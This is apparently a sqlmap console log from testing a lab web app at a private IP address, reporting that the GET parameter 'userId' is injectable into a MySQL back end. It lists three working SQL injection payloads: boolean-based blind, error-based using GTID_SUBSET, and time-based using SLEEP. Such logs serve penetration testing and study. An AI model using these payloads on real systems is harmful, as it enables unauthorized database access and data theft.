 [00:01:41] [INFO] testing 'MySQL UNION query (90) - 81 to 100 columns'
[00:01:41] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you
erience any problems during data retrieval
GET parameter 'userId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 503 HTTP(s) requests:
---
Parameter: userId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: userId=1' OR NOT 3668=3668#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: userId=1' AND GTID_SUBSET(CONCAT(0x717a7a6271,(SELECT (ELT(9263=9263,1))),0x71787a7a71),9263)-- RyPh
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: userId=1' AND (SELECT 2520 FROM (SELECT(SLEEP(5)))FkLp)-- NVEb
---
[00:01:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[00:01:46] [INFO] fetched data logged to text files under 'C:\Users\caigo\AppData\Local\sqlmap\output\192.168.242.1'
[00:01:46] [WARNING] your sqlmap version is outdated
集
件